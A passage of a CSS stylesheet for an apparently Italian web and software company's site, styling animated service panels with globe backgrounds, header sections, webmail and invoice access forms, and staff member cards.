				height: 910px;
					
				z-index: 2;

				position: absolute;
				top: 15px;

				opacity: 1;

				-webkit-transition: all 200ms ease-out;
				-moz-transition: all 200ms ease-out;
				-ms-transition: all 200ms ease-out;
				-o-transition: all 200ms ease-out;
				transition: all 200ms ease-out;
				
				
			}

				.globe_bg{
					width: 910px;
					height: 910px;

					background-repeat: no-repeat;
					background-position: center center;
					-webkit-background-size: cover;
					background-size: cover;

					/*-moz-animation: rotation 180s infinite linear;
					-webkit-animation: rotation 180s infinite linear;
					-o-animation: rotation 180s infinite linear;
					animation: rotation 180s infinite linear;*/
				}

				.bg_globe_web .globe{
			
					right: -455px;
				}

				.bg_globe_software .globe{
				
					left: -455px;
				}

				.bg_globe_web .globe_bg{
					background-image: url('../../img/globe_blue.jpg');			
				}

				

				.bg_globe_software .globe_bg{
					background-image: url('../../img/globe_green.jpg');
					
				}


	.service_container{
	

		/*background-color: #233948;*/
		background-color: transparent;
		height: 100%;
		padding: 0;
		overflow: hidden;

		position: absolute;
		z-index: 10;

		cursor: pointer;

		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;




	}

	.service_container.expanded_service{
		width: 96%;
	
		top: 0;

		-webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,0.75);
		box-shadow: 0 0 30px 0 rgba(0,0,0,0.75);
	
		border: none;

		cursor: default;

		-webkit-transition-delay: 500ms;
	    -moz-transition-delay: 500ms;
	    -o-transition-delay: 500ms;
	    transition-delay: 500ms;



	}

	.closing_service.service_container{	
	    z-index: 13 !important;
	}

	.service_container.active_service{		
		z-index: 13 !important;
	}

	.service_container.shrinked_service{		
		z-index: 9 !important;
	}

		

	.service_container__web{
		left: 0;
		z-index: 11;
	}

	.service_container__software{
		right: 0;
		z-index: 10;
	}

	.service_container__software.shrinked_service {
		border-left: 1px solid rgba(255, 255, 255, 0.75);
	}

		.service_container:before{
			content: "";
			display: block;
			width: 100%;
			padding-bottom: 100%;
			position: absolute;
			top: 0;
			z-index: 3;		

			opacity: 0.5;

			-webkit-transition: all 350ms ease-in-out;
			-moz-transition: all 350ms ease-in-out;
			-ms-transition: all 350ms ease-in-out;
			-o-transition: all 350ms ease-in-out;
			transition: all 350ms ease-in-out;

			-webkit-transform: translateZ(0); 
			
		}

		.service_container:hover:before{
			opacity: 0.7;
		}

		.service_container.expanded_service:before{			
			display: none;

			z-index: 4;

		}

		.service_container:after{	

			content: "";
			display: block;
			width: 100%;
			height: 100%;
			position: absolute;
			top: 0;
			z-index: 4;	

			opacity: 0;
		
			-webkit-transition: all 350ms ease-in-out;
			-moz-transition: all 350ms ease-in-out;
			-ms-transition: all 350ms ease-in-out;
			-o-transition: all 350ms ease-in-out;
			transition: all 350ms ease-in-out;

			-webkit-transition-delay: 500ms;
		    -moz-transition-delay: 500ms;
		    -o-transition-delay: 500ms;
		    transition-delay: 500ms;

		    -webkit-transform: translateZ(0); 

		}

		.service_container.expanded_service:after{	

			height: 100%;
			opacity: 1;		

			-webkit-transition-delay: 150ms;
		    -moz-transition-delay: 150ms;
		    -o-transition-delay: 150ms;
		    transition-delay: 150ms;	
		   
			
		}

		.closing_service.service_container:after{
			-webkit-transition-delay: 350ms;
		    -moz-transition-delay: 350ms;
		    -o-transition-delay: 350ms;
		    transition-delay: 350ms;	

		    
		}

		.service_container.shrinked_service:after{
			opacity: 0;
			position: absolute;
			z-index: 6;
			content: "";
			display: block;
			width: 100%;
			height: 100%;
			/*background-color: rgba(0, 0, 0, 0.5);*/

			cursor: default;

			-webkit-transition-delay: 350ms;
		    -moz-transition-delay: 350ms;
		    -o-transition-delay: 350ms;
		    transition-delay: 350ms;

		    -webkit-transform: translateZ(0); 
		}


		.service_container__web:after{

			background: rgb(18,59,73);
			background: -moz-linear-gradient(-45deg,  rgba(18,59,73,1) 0%, rgba(0,0,0,1) 64%);
			background: -webkit-linear-gradient(-45deg,  rgba(18,59,73,1) 0%,rgba(0,0,0,1) 64%);
			background: linear-gradient(135deg,  rgba(18,59,73,1) 0%,rgba(0,0,0,1) 64%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#123b49', endColorstr='#000000',GradientType=1 );
		
			opacity: 0;
			left: 0;

			-webkit-transform: translateZ(0); 
		}

		.service_container__software:after{
			
			background: rgb(0,0,0);
			background: -moz-linear-gradient(45deg,  rgba(0,0,0,1) 36%, rgba(58,73,28,1) 100%);
			background: -webkit-linear-gradient(45deg,  rgba(0,0,0,1) 36%,rgba(58,73,28,1) 100%);
			background: linear-gradient(45deg,  rgba(0,0,0,1) 36%,rgba(58,73,28,1) 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#3a491c',GradientType=1 );
	
			opacity: 0;
			right: 0;

			-webkit-transform: translateZ(0); 
		}

		.service_container.expanded_service:after{			
					
			opacity: 0.93;

		}



		.service_container__web:before{

			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&amp;1+0,0+69 */
			background: -moz-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%, rgba(56,181,230,0) 69%, rgba(56,181,230,0) 100%); /* FF3.6+ */
			background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(56,181,230,1)), color-stop(69%,rgba(56,181,230,0)), color-stop(100%,rgba(56,181,230,0))); /* Chrome,Safari4+ */
			background: -webkit-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* Opera 12+ */
			background: -ms-radial-gradient(center, ellipse cover,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* IE10+ */
			background: radial-gradient(ellipse at center,  rgba(56,181,230,1) 0%,rgba(56,181,230,0) 69%,rgba(56,181,230,0) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#38b5e6', endColorstr='#0038b5e6',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

			left: -50%;	

		}

		.service_container__software:before{

			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c8ff60+0,c8ff60+100&amp;1+0,0+69 */
			background: -moz-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%, rgba(200,255,96,0) 69%, rgba(200,255,96,0) 100%); /* FF3.6+ */
			background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(200,255,96,1)), color-stop(69%,rgba(200,255,96,0)), color-stop(100%,rgba(200,255,96,0))); /* Chrome,Safari4+ */
			background: -webkit-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* Opera 12+ */
			background: -ms-radial-gradient(center, ellipse cover,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* IE10+ */
			background: radial-gradient(ellipse at center,  rgba(200,255,96,1) 0%,rgba(200,255,96,0) 69%,rgba(200,255,96,0) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c8ff60', endColorstr='#00c8ff60',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

			right: -50%;	

		}


		.service_container__web{
			border-right: 1px solid rgba(255, 255, 255, 0.75);
		}

		.close_service_container{
			display: block;

			font-size: 4vw;			
			
			line-height: 1.1;
			font-weight: 300;
			width: 64px;
			height: 64px;					
		
			position: absolute;
			
			margin-top: 25px;
			margin-bottom: 10px;

			cursor: pointer;

			z-index: 6;

			opacity: 0;
			

			-webkit-transition: all 350ms ease-in-out;
			-moz-transition: all 350ms ease-in-out;
			-ms-transition: all 350ms ease-in-out;
			-o-transition: all 350ms ease-in-out;
			transition: all 350ms ease-in-out;

			
		}

	

			.close_service_container:before,
			.close_service_container:after{
				width: 100%;
				height: 3px;
				content: "";
				display: block;
				background-color: #fff;
				position: absolute;
				z-index: 7;
				transform-origin: 50% 50%;
				border-radius: 4px;
				
			}			

			.close_service_container:after{
				-moz-transform: rotate(45deg) translateX(22px) translateY(22px);
				-webkit-transform: rotate(45deg) translateX(22px) translateY(22px);
				-o-transform: rotate(45deg) translateX(22px) translateY(22px);
				-ms-transform: rotate(45deg) translateX(22px) translateY(22px);
				transform: rotate(45deg) translateX(22px) translateY(22px);
			}

			.close_service_container:before{
				-moz-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				-webkit-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				-o-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				-ms-transform: rotate(-45deg) translateX(-22px) translateY(22px);
				transform: rotate(-45deg) translateX(-22px) translateY(22px);
			}

			.close_service_container b{
				display: block;
				transform: scale(1.3, 1);

				-ms-transform-origin: 50% 50%; /* IE 9 */		 
			    -webkit-transform-origin: 50% 50%; /* Chrome, Safari, Opera */		  
			    transform-origin: 50% 50%;

			    font-weight: 300;
			}

			

		.expanded_service .close_service_container{
			opacity: 1;

			-webkit-transition-delay: 650ms;
		    -moz-transition-delay: 650ms;
		    -o-transition-delay: 650ms;
		    transition-delay: 650ms;
		}

	

			.service_container__web .close_service_container{
				/*background: url('../../img/close_white.png') center center no-repeat;*/
				/*color: #38b5e6;*/
				right: 4vw;
			}

			

			.service_container__software .close_service_container{
				/*background: url('../../img/close_dark.png') center center no-repeat;*/
				/*color: #c8ff60;*/
				left: 4vw; 
			}

			
		.service_container h2{

			font-weight: 300;
			font-size: 64px;
			/*font-size: 4vw;*/
			position: absolute;
			z-index: 6;
			top: 43%;	
			text-transform: uppercase;
			color: #fff;			
			letter-spacing: 1px;

			text-shadow: 0 18px 16px rgba(0, 0, 0, 0.35);

			-webkit-transition: all 600ms ease;
			-moz-transition: all 600ms ease;
			-ms-transition: all 600ms ease;
			-o-transition: all 600ms ease;
			transition: all 600ms ease;

		}

		.expanded_service.service_container h2{
			top: 0;
			text-shadow: 0 6px 8px rgba(0, 0, 0, 0.5);

			-webkit-transition-delay: 900ms;
		    -moz-transition-delay: 900ms;
		    -o-transition-delay: 900ms;
		    transition-delay: 900ms;
		}


		.closing_service.service_container h2{
			
			-webkit-transition-delay: 100ms;
		    -moz-transition-delay: 100ms;
		    -o-transition-delay: 100ms;
		    transition-delay: 100ms;
		}

		.service_container:hover h2{
			/*color: #fff;*/
		}

		.service_container__web h2{
			/*color: #38b5e6;*/
			left: 0px;
		}

		.service_container__software h2{
			/*color: #c8ff60;*/
			right: 0px;
		}

		.expanded_service.service_container__web h2{
			color: #38b5e6;
			/*text-shadow: none;*/
		}


		.expanded_service.service_container__software h2{
			color: #c8ff60;
			/*text-shadow: none;*/
		}

			.service_container__web h2:before,
			.service_container__software h2:after{
				font-family: "FontAwesome";		
				display: inline-block;		
				opacity: 0;	
				color: #fff;
				font-size: 100%;

				vertical-align: top;
				

				-webkit-transition: all 200ms ease-out;
				-moz-transition: all 200ms ease-out;
				-ms-transition: all 200ms ease-out;
				-o-transition: all 200ms ease-out;
				transition: all 200ms ease-out;
			}

			.service_container__web:hover h2:before,
			.service_container__software:hover h2:after{
				opacity: 1;

				-moz-transform: translateX(0px);
				-webkit-transform: translateX(0px);
				-o-transform: translateX(0px);
				-ms-transform: translateX(0px);
				transform: translateX(0px);
			}

			.expanded_service.service_container__web:hover h2:before,
			.expanded_service.service_container__software:hover h2:after,
			.closing_service.service_container__web:hover h2:before,
			.closing_service.service_container__software:hover h2:after{
				opacity: 0;
				
			}

			.service_container__web h2:before{			
				content: "\f104";			
				margin-right: 10px;

				-moz-transform: translateX(-30px);
				-webkit-transform: translateX(-30px);
				-o-transform: translateX(-30px);
				-ms-transform: translateX(-30px);
				transform: translateX(-30px);
			}

			.service_container__software h2:after{			
				content: "\f105";			
				margin-left: 10px;

				-moz-transform: translateX(30px);
				-webkit-transform: translateX(30px);
				-o-transform: translateX(30px);
				-ms-transform: translateX(30px);
				transform: translateX(30px);
			}

		

		.service_container__web:hover h2{
			-moz-transform: translateX(20px);
			-webkit-transform: translateX(20px);
			-o-transform: translateX(20px);
			-ms-transform: translateX(20px);
			transform: translateX(20px);
		}

		.service_container__software:hover h2{
			-moz-transform: translateX(-20px);
			-webkit-transform: translateX(-20px);
			-o-transform: translateX(-20px);
			-ms-transform: translateX(-20px);
			transform: translateX(-20px);
		}

		.expanded_service.service_container__web:hover h2,
		.expanded_service.service_container__software:hover h2{
			-moz-transform: none;
			-webkit-transform: none;
			-o-transform: none;
			-ms-transform: none;
			transform: none;
		}

	
		


		.expanded_service .globe_bg,
		.shrinked_service .globe_bg,
		.closing_service .globe_bg	{
			-webkit-animation-play-state: paused; /* Chrome, Safari, Opera */
    		animation-play-state: paused;
		}

		.service_container.expanded_service .globe{

			-webkit-transition-delay: 500ms;
		    -moz-transition-delay: 500ms;
		    -o-transition-delay: 500ms;
		    transition-delay: 500ms;

		}

		

		.service_container.closing_service .globe{

			-webkit-transition-delay: 1000ms;
		    -moz-transition-delay: 1000ms;
		    -o-transition-delay: 1000ms;
		    transition-delay: 1000ms;

		}

		.service_container.expanded_service .globe{

			-webkit-transition-delay: 0ms;
		    -moz-transition-delay: 0ms;
		    -o-transition-delay: 0ms;
		    transition-delay: 0ms;	

			opacity: 0;		
			
		}

		.globe_opened{
			width: 100%;
			width: 100%;
			padding-bottom: 100%;

			background-repeat: no-repeat;
			background-position: center center;
			-webkit-background-size: contain;
			background-size: contain;

			z-index: 5;

			position: absolute;			
			top: -20%;

			opacity: 0;

			-webkit-transition: all 200ms ease-out;
			-moz-transition: all 200ms ease-out;
			-ms-transition: all 200ms ease-out;
			-o-transition: all 200ms ease-out;
			transition: all 200ms ease-out;

			/*-moz-animation: rotation 180s infinite linear;
				-webkit-animation: rotation 180s infinite linear;
				-o-animation: rotation 180s infinite linear;
				animation: rotation 180s infinite linear;*/

		}

			.service_container.expanded_service .globe_opened{

				opacity: 0.75;	

				-webkit-transition: all 200ms ease-out;
				-moz-transition: all 200ms ease-out;
				-ms-transition: all 200ms ease-out;
				-o-transition: all 200ms ease-out;
				transition: all 200ms ease-out;

				-webkit-transition-delay: 1100ms;
			    -moz-transition-delay: 1100ms;
			    -o-transition-delay: 1100ms;
			    transition-delay: 1100ms;		
				
			}
	

				.service_container__web .globe_opened{
							
					/*background-image: url('../../img/globe_blue_opened.jpg');	
					background-color: #38b5e6;*/
					z-index: 5;
					
				}

				.service_container__software .globe_opened{
			
					/*background-image: url('../../img/globe_green_opened.jpg');		
					background-color: #00d6ba;*/
					z-index: 5;
					
				}

		

		@-moz-keyframes rotation {
		    from {-moz-transform: rotate(0deg);}
		    to   {-moz-transform: rotate(359deg);}
		}
		@-webkit-keyframes rotation {
		    from {-webkit-transform: rotate(0deg);}
		    to   {-webkit-transform: rotate(359deg);}
		}
		@-o-keyframes rotation {
		    from {-o-transform: rotate(0deg);}
		    to   {-o-transform: rotate(359deg);}
		}
		@keyframes rotation {
		    from {transform: rotate(0deg);}
		    to   {transform: rotate(359deg);}
		}

		

		.services_menu{
			position: absolute;
			z-index: 9;
			width: 100%;			
			padding-bottom: 5%;
			padding-top: 3%;
			bottom: 0;	

			opacity: 0;

			
		
		}

		.services_menu.animatemenu{

			opacity: 1;

			-webkit-transition: all 500ms ease;
			-moz-transition: all 500ms ease;
			-ms-transition: all 500ms ease;
			-o-transition: all 500ms ease;
			transition: all 500ms ease; 

			-webkit-transition-delay: 900ms;
		    -moz-transition-delay: 900ms;
		    -o-transition-delay: 900ms;
		    transition-delay: 900ms;


		}


			

			.service_container.closing_service .services_menu,
			.service_container.closing_service .services_menu:before{
				-webkit-transition-delay: 0ms;
			    -moz-transition-delay: 0ms;
			    -o-transition-delay: 0ms;
			    transition-delay: 0ms;	
			}

		.services_menu:before{
			display: block;
			content: "";
			height: 1px;
			width: 96%;			

			background-color: #fff;
			position: absolute;
			left: 2%;
			top: 0;

			opacity: 0;

			-moz-transform: translateY(60px);
			-webkit-transform: translateY(60px);
			-o-transform: translateY(60px);
			-ms-transform: translateY(60px);
			transform: translateY(60px);

			-webkit-transition: all 350ms ease;
			-moz-transition: all 350ms ease;
			-ms-transition: all 350ms ease;
			-o-transition: all 350ms ease;
			transition: all 350ms ease;

			-webkit-transition-delay: 900ms;
		    -moz-transition-delay: 900ms;
		    -o-transition-delay: 900ms;
		    transition-delay: 900ms;	
		}

		.service_container__software .services_menu:before{
			background-color: #c8ff60;
		}

		.service_container__web .services_menu:before{
			background-color: #38b5e6;
		}

			.service_container.expanded_service .services_menu:before{
				opacity: 0.3;

				-moz-transform: translateY(0px);
				-webkit-transform: translateY(0px);
				-o-transform: translateY(0px);
				-ms-transform: translateY(0px);
				transform: translateY(0px);
			}

		
			.services_menu ul{			
				height: 100%;
				display: block;					
				margin-bottom: 0;
				padding-left: 2%;
				padding-right: 2%;
			}

				.services_menu ul li{
					display: block;
					padding-bottom: 4%;

					opacity: 0;

					-moz-transform: translateY(60px);
					-webkit-transform: translateY(60px);
					-o-transform: translateY(60px);
					-ms-transform: translateY(60px);
					transform: translateY(60px);

					-webkit-transition: all 350ms ease;
					-moz-transition: all 350ms ease;
					-ms-transition: all 350ms ease;
					-o-transition: all 350ms ease;
					transition: all 350ms ease;
				}

				.service_container.expanded_service .services_menu ul li{

					opacity: 1;

					-moz-transform: translateY(0px);
					-webkit-transform: translateY(0px);
					-o-transform: translateY(0px);
					-ms-transform: translateY(0px);
					transform: translateY(0px);
				}

					.services_menu ul li a{
						display: block;
						
						font-weight: 300;
						/*font-size: 30px;*/
						font-size: 2vw;
						letter-spacing: 1px;
					
						-webkit-transition: all 150ms ease;
						-moz-transition: all 150ms ease;
						-ms-transition: all 150ms ease;
						-o-transition: all 150ms ease;
						transition: all 150ms ease;
					}

					.service_container__software .services_menu ul li a{
						color: #c8ff60;
					}

					.service_container__web .services_menu ul li a{
						color: #38b5e6;
					}




						.services_menu ul li a:before{	
							font-family: "FontAwesome";		
							display: inline-block;		
							opacity: 0;	
							color: #fff;
							font-size: 100%;

							vertical-align: top;

							-webkit-transition: all 200ms ease-out;
							-moz-transition: all 200ms ease-out;
							-ms-transition: all 200ms ease-out;
							-o-transition: all 200ms ease-out;
							transition: all 200ms ease-out;

							content: "\f105";		
							font-family: "FontAwesome";	
							margin-right: 10px;

							-moz-transform: translateX(-30px);
							-webkit-transform: translateX(-30px);
							-o-transform: translateX(-30px);
							-ms-transform: translateX(-30px);
							transform: translateX(-30px);					
						}

					.service_container__software .services_menu ul li a,
					.service_container__software .services_menu ul li a:before{
						/*color: #000;*/
					}

					.services_menu ul li a:hover{

						color: #fff;

						text-decoration: none;
											
						-moz-transform: translateX(12px);
						-webkit-transform: translateX(12px);
						-o-transform: translateX(12px);
						-ms-transform: translateX(12px);
						transform: translateX(12px);
					}

						.services_menu ul li a:hover:before{
							opacity: 1;

							-moz-transform: translateX(0px);
							-webkit-transform: translateX(0px);
							-o-transform: translateX(0px);
							-ms-transform: translateX(0px);
							transform: translateX(0px);
						}

			

			.service_container.expanded_service .link_row_1{
				-webkit-transition-delay: 900ms;
			    -moz-transition-delay: 900ms;
			    -o-transition-delay: 900ms;
			    transition-delay: 900ms;	
			}

			.service_container.expanded_service .link_row_2{
				-webkit-transition-delay: 1000ms;
			    -moz-transition-delay: 1000ms;
			    -o-transition-delay: 1000ms;
			    transition-delay: 1000ms;	
			}

			.service_container.expanded_service .link_row_3{
				-webkit-transition-delay: 1100ms;
			    -moz-transition-delay: 1100ms;
			    -o-transition-delay: 1100ms;
			    transition-delay: 1100ms;	
			}

			.service_container.expanded_service .link_row_4{
				-webkit-transition-delay: 1200ms;
			    -moz-transition-delay: 1200ms;
			    -o-transition-delay: 1200ms;
			    transition-delay: 1200ms;	
			}

			.service_container.expanded_service .link_row_5{
				-webkit-transition-delay: 1300ms;
			    -moz-transition-delay: 1300ms;
			    -o-transition-delay: 1300ms;
			    transition-delay: 1300ms;	
			}

#home_access{
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#18232b+0,23333e+53 */
	background: rgb(24,35,43); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(24,35,43,1) 0%, rgba(35,51,62,1) 53%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(24,35,43,1)), color-stop(53%,rgba(35,51,62,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18232b', endColorstr='#23333e',GradientType=0 ); /* IE6-9 */

	color: #fff;

	padding: 30px 0;

}

	#home_download i,
	#home_download b{
	 	color: #00ffde;
	}

	#home_access__webmail i,
	#home_access__webmail b{
	 	color: #BEFF01;
	}

	#home_access__fatture i{
	 	color: #cd6ae3;
	}

	#home_download .btn{
		color: #00ffde;
	 	border-color: #00ffde;
	}

		#home_download .btn:hover{
			background-color: #00ffde;
		}

	#home_access__webmail .btn{
	 	color: #BEFF01;
	 	border-color: #BEFF01;
	}

		#home_access__webmail .btn:hover{
		 	background-color: #BEFF01;
		}

	#home_access__fatture .btn{
	 	color: #ed8cff;
	 	border-color: #cd6ae3;
	}

		#home_access__fatture .btn:hover{
		 	background-color: #cd6ae3;
		}

	#home_access h4{
		font-weight: 300;
		font-size: 24px;
		letter-spacing: 1px;
		padding-bottom: 10px;
	}

		#home_access h4 i{
			margin-left: 15px;
		}

	#home_access .form-control{
		padding: 10px 15px;
		height: 42px;
	}

	#home_access button.btn{
		margin-left: 15px;
	}

		#home_access .btn:hover{
			color: #1e2f3a;
		}


	#home_access a{
		color: #fff;
	}

#servicepage_preload{
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 102;
	left: 0;
	top: 0;
	background-color: #fff;
}


header{
	/*height: 350px;*/
	background-color: #eaeaea;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;

	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.header_service{
	height: 100vh;
	overflow: hidden;
	color: #fff;
}

.header_service__videobg{
	height: 58vw;	
	max-height: 90vh;
}

/*
.header_siti{
	background-image: url('../../img/header_bg_2.jpg');
}

.header_software{
	background-image: url('../../img/header_bg_software.jpg');
}*/

.header_clion{
	background-image: url('../../img/header_bg_3.jpg');
}

.header_web{

	background: transparent radial-gradient(circle farthest-side at right bottom, #84c2da 5%, #38b5e6 30%, #00384e 95%) repeat scroll 0% 0%;

}

.header_software{

	background: transparent radial-gradient(circle farthest-side at right bottom, #CFE3A9 5%, #8FAF52 30%, #4D6224 95%) repeat scroll 0% 0%;

}


.header_consulenza{

	background: transparent radial-gradient(circle farthest-side at right bottom, #e5a28a 5%, #bc542f 30%, #512718 95%) repeat scroll 0% 0%;

}

.header_chi_siamo{
	height: 100vh;
	background: url('../../img/header_bg_4.jpg') center center no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.header_azienda{
	height: 100vh;
	background: url('../../img/header_bg_5.jpg') center center no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

html[lang='\
it'] .header_web{
	background-color: #268eb7;
}


html[lang='\
it'] .header_software{
	background-color: #688336;
}



html[lang='\
it'] .header_consulenza{
	background-color: #bc542f;
}



	header .container{
		position: relative;

	}

	


		.header_hero_container{
			position: relative;
			height: 300px;
		}

		.header_hero_container{
			height: 100vh;
		}

		.header_service .header_hero_container{			
			height: 100%;			
		}

				.scrollmore{
					width: 48px;
					height: 48px;
					border: 1px solid rgba(255, 255, 255, 0.7);
					color: #fff !important;
					text-align: center;
					display: block;
					border-radius: 50%;
					font-size: 30px;
					padding-top: 7px;
					position: fixed;
					z-index: 10;
					bottom: 48px;
					left: 50%;
					margin-left: -24px;

					-webkit-transition: all 300ms ease;
					-moz-transition: all 300ms ease;
					-ms-transition: all 300ms ease;
					-o-transition: all 300ms ease;
					transition: all 300ms ease;
				}

				.scrollmore:hover{
					color: #fff;
					background-color: rgba(0, 0, 0, 0.2);
				}

				.header_hero{
					position: absolute;			
					/*max-width: 80%;			*/
					bottom: 150px;
					z-index: 10;
				}

				.header_hero{
					
				}

					header:not(.header_service) .header_hero{
						bottom: 50%;
						width: 100%;
						text-align: center;
					}
							
					header h1{
						font-size: 36px;	
					}

					header h3{
						font-size: 26px;		
					}


				.header_service .header_hero{
					bottom: auto;
					width: 100%;
					max-width: none;
					top: 50%;
					margin-top: -160px;
				}

					not(.header_service) header h1{
						color: #000;
						background-color: #fff;
						font-weight: 300;		
						padding: 15px 20px;
						letter-spacing: 1px;
						text-transform: uppercase;
						margin: 0;	
						display: inline-block;
						font-size: 26px;				
					}

					header:not(.header_service) h3{
						color: #fff;
						background-color: #1f2c35;
						font-weight: 300;			
						padding: 15px 20px;
						letter-spacing: 1px;	
						margin: 0;
						font-size: 16px;		
						width: 100%;
					}

					header:not(.header_service) h1{
						color: #fff;
						font-size: 300%;
						font-weight: 300;
					}

					.header_service h1{				
						font-size: 600%;
						font-weight: 100;
					}

					.header_service h3{
						font-weight: 700;						
						line-height: 1.3;
						letter-spacing: 2px;
						text-transform: uppercase;
					}

					.header_service .globe_page{			
						position: absolute;
						
						top: 50%;
						margin-top: -238px;
						z-index: -1;
						
		  				background-blend-mode: screen;
						background-position: center center;
						background-repeat:  no-repeat;
						-webkit-background-size: contain;
						background-size: contain;

						width: 485px;
						
						max-width: 100%;

						-moz-animation: rotation 180s infinite linear;
						-webkit-animation: rotation 180s infinite linear;
						-o-animation: rotation 180s infinite linear;
						animation: rotation 180s infinite linear;
					}

						.header_service .globe_page img{
						
							width: 100%;
						}

						/*.globe_page__web{
							background-image: url('../../img/globe_page_web.png');
						}

						.globe_page__software{
							background-image: url('../../img/globe_page_software.png');
						}*/

						.globe_page ul{
							display: block;
							width: 100%;
							height: 100%;
							padding: 0;
							list-style-type:none; 
							position: relative;
						}

							.globe_page ul li{
								position: absolute;
							}

							.g_s_1{
								left: 48%;
								top: 29%;
							}

								.globe_page ul li a{
									display: block;
									width: 7px;
									height: 7px;
									background-color: #fff;
									border-radius: 50%;
								}

									.globe_page ul li a span{
										display: none;
									}

		

.main{
	background-color: #fff;
}

.fullphoto_container{
	overflow: hidden;
	height: 200px;
	width: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}

	.top_diagonal:before,
	.parallax-mirror:before{
		display: block;
		content: "";
		position: absolute;
		z-index: 10;
		left: 0;
		top: 0;
		height: 30px;
		width: 0;
		height: 0;
		border-top: 30px solid #fff;
		border-left: 100vw solid transparent;

		display: none;
	}

	.bottom_diagonal:after,
	.parallax-mirror:after{
		display: block;
		content: "";
		position: absolute;
		z-index: 10;
		left: 0;
		bottom: 0;
		height: 30px;
		width: 0;
		height: 0;
		border-bottom: 30px solid #fff;
		border-right: 100vw solid transparent;

		display: none;
	}

	.parallax-mirror img{
		
	}



.main .staffWidget{
	margin: 50px 0;
}

.main .staffWidget>div:hover{
	background-color: #f4f4f4;
}

	.main .staffMember{
		text-align: center;
		display: block;
		max-width: 200px;
		margin-bottom: 50px;
		margin-top: 50px;
		margin-left: auto;
		margin-right: auto;
		padding: 15px;
		border-radius: 5px;
		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
	}


	/*article*/
	.main .staffMember{
	  -webkit-background-size: cover;
	  	background-size: cover;	
	  position: relative;	
	 
	  transition: box-shadow 0.15s ease-out, transform 0.25s ease;
	  perspective: 500px;
	  perspective-origin: 50% 50%;

	  transform-style: preserve-3d;
	}
	.main .staffMember:hover {
	  transform: scale(1.1);
	  box-shadow: none;
	}
	.main .staffMember.hover--ending {
	  transition: box-shadow 0.5s ease;
	}

	.main .staffWidget > div:hover .staffMember {
		color: #fff;
		background-color: #38b5e6;
		
	}

	

		.staffMember .staffMemberDescription{
			padding: 10px;	
			padding-top: 45px;
		}

		 .staffWidget > div:hover .staffMemberDescription{
			color: #fff;			
		}


			.staffMember .staffMemberDescription h3{
				margin: 10px 0;
				color: #fff;
				font-size: 80%;
				padding-left: 10px;
				padding-right: 10px;
			}

			.staffMember .staffMemberDescription h4{
				height: 38px;	
				color: #fff;		
				font-size: 70%;
				letter-spacing: 1px;
			}



		.staffMemberAvatar{
			position: relative;
			overflow: hidden;
			background-color: #fff;
			background-repeat: no-repeat;
			background-position: center center;
			-webkit-background-size: cover;
			background-size: cover;
			padding-bottom:100%;
			border-radius: 50%;
			box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1), 0 6px 6px rgba(0, 0, 0, 0.2);
			margin-bottom: 40px;

		}

			.eyes{
				position: absolute;
				display: none;
			}		

			.eyes.blink{
				display: block;
			}

			.simona_eyes{
				top: 54px;
				left: 48px;
			}

			.raffaella_eyes{
				top: 51px;
				left: 49px;
